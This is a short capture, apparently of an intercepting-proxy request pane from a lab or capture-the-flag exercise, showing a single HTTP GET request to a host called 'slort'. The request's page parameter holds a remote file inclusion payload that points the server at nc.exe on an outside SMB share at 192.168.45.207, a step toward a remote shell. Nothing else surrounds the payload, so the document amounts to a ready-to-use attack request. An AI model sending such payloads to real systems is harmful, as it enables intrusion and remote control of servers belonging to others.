 Request
Pretty Raw Hex
\n
1 GET /site/index.php?page=//192.168.45.207/share/nc.exe HTTP/1.1
2 Host: slort:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11